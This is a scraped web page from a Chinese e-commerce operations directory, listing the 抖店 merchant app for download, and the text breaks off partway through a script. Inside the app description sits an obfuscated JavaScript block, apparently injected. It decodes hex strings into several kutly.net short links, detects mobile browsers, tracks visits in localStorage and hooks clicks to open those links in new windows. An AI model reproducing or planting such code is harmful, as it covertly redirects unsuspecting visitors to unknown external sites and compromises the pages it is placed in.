                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-494" class=""><span>拼多多官方</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-492" class=""><span>拼多多数据分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-310-493" class=""><span>拼多多运营工具</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-300" class="" data-change="https://www.chaoyunying.com/#term-300">
                                                <i class="io io-jingdong icon-fw icon-lg"></i>
                                                <span>京东运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-304" class=""><span>官方入口</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-350" class=""><span>京东数据</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-300-325" class=""><span>第三方平台</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-308" class="" data-change="https://www.chaoyunying.com/#term-308">
                                                <i class="io io-kuaishou icon-fw icon-lg"></i>
                                                <span>快手运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-359" class=""><span>官方网站</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-308-365" class=""><span>快手数据</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-336" class="" data-change="https://www.chaoyunying.com/#term-336">
                                                <i class="io io-kuajing icon-fw icon-lg"></i>
                                                <span>跨境运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-335" class=""><span>跨境电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-497" class=""><span>亚马逊运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-341" class=""><span>选品分析</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-388" class=""><span>跨境物流</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-336-2986" class=""><span>ip代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-316" class="" data-change="https://www.chaoyunying.com/#term-316">
                                                <i class="io io-dulizhanchang icon-fw icon-lg"></i>
                                                <span>独立站运营</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-344" class=""><span>SEO工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-378" class=""><span>独立站搭建</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-357" class=""><span>域名/服务器</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-369" class=""><span>服务器管理</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-498" class=""><span>网站优化</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-330" class=""><span>网站安全</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-316-362" class=""><span>广告代理</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-302" class="" data-change="https://www.chaoyunying.com/#term-302">
                                                <i class="io io-shangjiafuwu- icon-fw icon-lg"></i>
                                                <span>商业服务</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-317" class=""><span>电商培训</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-351" class=""><span>代运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-2419" class=""><span>招聘求职</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-306" class=""><span>店铺转让</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-302-394" class=""><span>账号转卖</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-504" class="" data-change="https://www.chaoyunying.com/#term-504">
                                                <i class="iconfont icon-phone icon-fw icon-lg"></i>
                                                <span>运营APP</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-505" class=""><span>手机管店</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-506" class=""><span>搜索工具</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-504-507" class=""><span>视频剪辑</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                                                                        <a href="https://www.chaoyunying.com/#term-11660" class="" data-change="https://www.chaoyunying.com/#term-11660">
                                                <i class="iconfont icon-zouxiang icon-fw icon-lg"></i>
                                                <span>运营资讯</span>
                                            </a>
                                            <i class="iconfont icon-arrow-r-m sidebar-more text-sm"></i>
                                            <ul >
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-546" class=""><span>抖音运营</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-545" class=""><span>小红书</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-2672" class=""><span>国内电商</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-535" class=""><span>淘宝/天猫</span></a>
                                                </li>
                                             
                                                <li>
                                                    <a href="https://www.chaoyunying.com/#term-11660-543" class=""><span>拼多多</span></a>
                                                </li>
                                                                                        </ul>
                                        </li>
                                                                        <li class="sidebar-item">
                                            <a href="https://www.chaoyunying.com/#term-244" class="">
                                                <i class="iconfont icon-book icon-fw icon-lg"></i>
                                                <span>运营书籍</span>
                                            </a>
                                        </li> 
                                     
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="border-top py-2 border-color">
                    <div class="flex-bottom">
                        <ul> 
                            <li id="menu-item-11412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11412 sidebar-item"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/tianjiazhuomian">
        <i class="iconfont icon-microsoft icon-fw icon-lg"></i>
                <span>添加桌面</span></a></li>
 
                        </ul>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-content flex-fill">    <div class=" header-nav">
        <div id="header" class="page-header sticky">
            <div class="navbar navbar-expand-md">
                <div class="container-fluid p-0 position-relative">
                    <div class="position-absolute w-100 text-center">
                        <a href="https://www.chaoyunying.com" class="navbar-brand d-md-none m-0" title="潮运营">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-light" alt="潮运营" height="30">
                            <img src="https://www.chaoyunying.com/wp-content/uploads/2023/06/logo-1.png" class="logo-dark d-none" alt="潮运营" height="30">
                        </a>
                    </div>
                    <div class="nav-item d-md-none mobile-menu py-2 position-relative"><a href="javascript:" id="sidebar-switch" data-toggle="modal" data-target="#sidebar"><i class="iconfont icon-classification icon-lg"></i></a></div>                    <div class="collapse navbar-collapse order-2 order-md-1">
                        <div class="header-mini-btn">
                            <label>
                                <input id="mini-button" type="checkbox" checked="checked">
                                <svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"> 
                                    <path class="line--1" d="M0 40h62c18 0 18-20-17 5L31 55"></path>
                                    <path class="line--2" d="M0 50h80"></path>
                                    <path class="line--3" d="M0 60h62c18 0 18 20-17-5L31 45"></path>
                                </svg>
                            </label>
                        
                        </div>
                                                <ul class="navbar-nav navbar-top site-menu mr-4">
                            <li id="menu-item-8102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8102"><a href="http://www.chaoyunying.com/">
        <i class="io io-shouye4 icon-fw icon-lg"></i>
                <span>首页</span></a>
<ul class="sub-menu">
	<li id="menu-item-9812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9812"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/bookmark/">
        <i class="iconfont icon-loading icon-fw icon-lg"></i>
                <span>极简导航</span></a></li>
	<li id="menu-item-9522" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9522"><a href="https://www.chaoyunying.com/">
        <i class="io io-xinmeitiyingxiao icon-fw icon-lg"></i>
                <span>运营导航</span></a></li>
	<li id="menu-item-9266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9266"><a href="https://www.chaoyunying.com/bangong">
        <i class="io io-bangong icon-fw icon-lg"></i>
                <span>办公导航</span></a></li>
	<li id="menu-item-8228" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8228"><a href="https://www.chaoyunying.com/ai">
        <i class="io io-AI icon-fw icon-lg"></i>
                <span>AI导航</span></a></li>
</ul>
</li>
<li id="menu-item-8104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8104"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/hotnews/">
        <i class="iconfont icon-version-Line icon-fw icon-lg"></i>
                <span>内容</span></a>
<ul class="sub-menu">
	<li id="menu-item-12645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12645"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangongshi1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-9428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9428"><a target="_blank" rel="noopener" href="https://link3.cc/chaoyunyingcom">
        <i class="iconfont icon-qqzone icon-fw icon-lg"></i>
                <span>手机社区</span></a></li>
	<li id="menu-item-8105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8105"><a target="_blank" rel="noopener" href="http://www.chaoyunying.com/blog">
        <i class="io io-diaoyuwangzhanjiancediaoyuwangzhanfenxi icon-fw icon-lg"></i>
                <span>运营资讯</span></a></li>
</ul>
</li>
<li id="menu-item-8107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-8107"><a href="http://www.chaoyunying.com/">
        <i class="io io-gongju3 icon-fw icon-lg"></i>
                <span>工具</span></a>
<ul class="sub-menu">
	<li id="menu-item-11912" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11912"><a href="https://www.chaoyunying.com/bulletin/11832.html">
        <i class="io io-bangong1 icon-fw icon-lg"></i>
                <span>使用教程</span></a></li>
	<li id="menu-item-8108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8108"><a target="_blank" rel="noopener" href="https://fanyi.baidu.com/">
        <i class="io io-shangjiafuwu_duoyuyanyunfanyi icon-fw icon-lg"></i>
                <span>百度翻译</span></a></li>
	<li id="menu-item-8109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8109"><a target="_blank" rel="noopener" href="https://www.3gbizhi.com/">
        <i class="iconfont icon-picture icon-fw icon-lg"></i>
                <span>桌面壁纸</span></a></li>
	<li id="menu-item-11878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11878"><a target="_blank" rel="noopener" href="https://ps.gaoding.com/#/">
        <i class="io io-psd icon-fw icon-lg"></i>
                <span>在线PS</span></a></li>
	<li id="menu-item-9398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9398"><a target="_blank" rel="noopener" href="https://www.qweather.com/">
        <i class="io io-tianqi icon-fw icon-lg"></i>
                <span>世界天气</span></a></li>
	<li id="menu-item-8111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8111"><a target="_blank" rel="noopener" href="https://map.baidu.com/@12797539.305657895,4014909.5469614007,6.24z">
        <i class="io io-ditu icon-fw icon-lg"></i>
                <span>世界地图</span></a></li>
</ul>
</li>
<li id="menu-item-10397" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10397"><a href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF?tab=BB08J2">
        <i class="io io-fuwu icon-fw icon-lg"></i>
                <span>合作</span></a>
<ul class="sub-menu">
	<li id="menu-item-12224" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12224"><a href="https://www.chaoyunying.com/10608-2">
        <i class="iconfont icon-email icon-fw icon-lg"></i>
                <span>广告投放</span></a></li>
	<li id="menu-item-10399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10399"><a target="_blank" rel="noopener" href="https://docs.qq.com/sheet/DTHhvbnhnRVNla2RF">
        <i class="io io-tuiguang icon-fw icon-lg"></i>
                <span>种草推广</span></a></li>
	<li id="menu-item-10429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10429"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/daiyunying">
        <i class="io io-tesefuwu icon-fw icon-lg"></i>
                <span>电商代运营</span></a></li>
</ul>
</li>
<li id="menu-item-12765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12765"><a target="_blank" rel="noopener" href="https://www.lidaku.com/">
        <i class="iconfont icon-globe icon-fw icon-lg"></i>
                <span>轻资创业网</span></a></li>
<li id="menu-item-11573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11573"><a target="_blank" rel="noopener" href="https://www.chaoyunying.com/12231.html">
        <i class="iconfont icon-wechat icon-fw icon-lg"></i>
                <span>加入社群</span></a></li>
<li id="menu-item-11490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11490"><a target="_blank" rel="noopener" href="http://chaoyunying.ysepan.com/">
        <i class="iconfont icon-zip icon-fw icon-lg"></i>
                <span>下载资料</span></a></li>
 
                        </ul>
                    </div>
                    <ul class="nav navbar-menu text-xs order-1 order-md-2 position-relative">
                                                                            <li class="nav-login ml-3 ml-md-4">
                                <a href="https://www.chaoyunying.com/login/?redirect_to=https://www.chaoyunying.com/app/5296.html" title="登录"><i class="iconfont icon-user icon-lg"></i></a>
                            </li>
                                                                        <li class="nav-search ml-3 ml-md-4">
                            <a href="javascript:" data-toggle="modal" data-target="#search-modal"><i class="iconfont icon-search icon-lg"></i></a>
                        </li>
                                                                    </ul>
                </div>
            </div>
        </div>
        <div class="placeholder"></div>
            </div>
  <div id="content" class="container my-4 my-md-5">
    <div class="background-fx"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-01.svg" class="shape-01"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-02.svg" class="shape-02"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-03.svg" class="shape-03"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-04.svg" class="shape-04"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-05.svg" class="shape-05"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-06.svg" class="shape-06"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-07.svg" class="shape-07"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-08.svg" class="shape-08"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-09.svg" class="shape-09"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-10.svg" class="shape-10"><img src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/fx/shape-11.svg" class="shape-11"></div><div class="auto-ad-url text-center my-n3 my-md-n4"><div class="card my-0 mx-auto io-radius"><div class="card-head d-flex align-items-center pb-0 px-2 pt-2"><div class="text-sm"><i class="iconfont icon-hot mr-2"></i>赞助商</div><a href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=pay_auto_ad_modal&loc=page" class="btn vc-yellow btn-outline btn-sm py-0 io-ajax-modal-get nofx ml-auto" data-modal_type="overflow-hidden"><i class="iconfont icon-ad-copy mr-2"></i>立即打赏</a></div><div class="card-body pt-1 pb-1 px-2 row row-xs io-ajax-auto" data-href="https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page"><div class="d-flex align-items-center justify-content-center text-muted h-100 w-100"><i class="iconfont icon-loading icon-spin icon-2x"></i></div></div></div></div><div class="row app-content py-5 mb-xl-5 mb-0 mx-xxxl-n5"><!-- app信息 --><div class="col"><div class="d-md-flex mt-n3 mb-5 my-xl-0"><div class="app-ico text-center mr-0 mr-md-2 mb-3 mb-md-0"><img class="app-rounded mr-0 mr-md-3 lazy unfancybox" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/images/t.png" data-src="http://www.chaoyunying.com/wp-content/uploads/2021/07/get-3.png"  height="auto" width="128"  alt="抖店"></div><div class="app-info"><h1 class="h3 text-center text-md-left mb-0">抖店<span class="text-md">最新版</span></h1><p class="text-xs text-center text-md-left my-1">“抖店”APP被官方定义为抖音小店商家端的移动工作台，主要是为商家提供的线上店铺管理平台，能帮助商家实现移动端管店操作，以提升店铺经营管理效率的。</p><div class="app-nature text-center text-md-left mb-5 mb-md-4"><span class="badge badge-pill vc-black mr-1"><i class="iconfont icon-version-Line mr-2"></i>官方版</span><span class="badge badge-pill vc-black mr-1"><i class="iconfont icon-ad-line mr-2"></i>无广告</span><span class="badge badge-pill vc-black mr-1"><i class="iconfont icon-chakan-line mr-2"></i>4.1K</span></div><p class="text-muted mb-4"><span class="info-term mr-3">更新日期：2021年7月25日</span><span class="info-term mr-3">分类标签：<span class="mr-2"><a href="https://www.chaoyunying.com/apps/%e6%89%8b%e6%9c%ba%e7%ae%a1%e5%ba%97" rel="tag">手机管店</a><i class="iconfont icon-wailian text-ss"></i></span></span><span class="info-term mr-3">语言：中文</span><span class="info-term mr-3">平台：没限制</span></p><div class="mb-2 app-button"><button type="button" class="btn btn-lg px-4 text-lg radius-50 btn-danger custom_btn-d btn_down mr-3 mb-2 io-ajax-modal" data-modal_size="modal-lg" data-modal_type="overflow-hidden" data-action="get_app_down_btn" data-post_id="5296" data-id="1"><i class="iconfont icon-down mr-2"></i>立即下载 </button>
                <button type="button" data-action="post_star" data-post_type="app" data-id="5296" data-ticket="1f506ac414" class="btn btn-lg px-4 text-lg radius-50 btn-outline-danger custom_btn-outline mb-2 btn-like ">
                    <i class="star-ico iconfont icon-collection-line mr-2"></i> 收藏 <span class="star-count-5296">0</span>
                </button></div><p class="mb-0 text-muted text-sm"><span class="mr-2"><i class="iconfont icon-zip"></i> <span></span></span> <span class="mr-2"><i class="iconfont icon-qushitubiao"></i> <span class="down-count-text count-a">372</span> 人已下载</span><span class="mr-2 cursor-pointer" data-toggle="tooltip" data-placement="bottom" data-html="true" title="<img src='https://www.chaoyunying.com/qr/?text=https://www.chaoyunying.com/app/5296.html&#038;size=150&#038;margin=10' width='150'>"><i class="iconfont icon-phone"></i> 手机查看</span></p></div></div></div><!-- app信息 END --><!-- 截图幻灯片 --><!-- 截图幻灯片 END --></div>    <main class="content" role="main">
        <div class="content-wrap">
            <div class="content-layout">
                    <div class="panel site-content card transparent"> 
        <div class="card-body p-0">
            <div class="apd-bg">
                <div class="apd apd-right"><a href="https://www.chaoyunying.com/wp-content/uploads/2024/06/1719125210-微信图片_20240623144517.jpg" target="_blank"><img src="https://www.chaoyunying.com/wp-content/uploads/2024/06/1719125210-微信图片_20240623144517.jpg" alt="广告也精彩" /></a></div>            </div> 
            <div class="panel-body single my-4 ">
            <p>“抖店”APP被官方定义为抖音小店商家端的移动工作台，主要是为商家提供的线上店铺管理平台，能帮助商家实现移动端管店操作，以提升店铺经营管理效率的。<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x50\x65\x4f\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x66\x65\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x51\x4e\x79\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x56\x56\x51\x37\x63\x347','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x74\x54\x53\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x69\x43\x53\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x58\x42\x52\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x78\x72\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x6c\x50\x79\x34\x63\x304',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x5a\x47\x73\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return 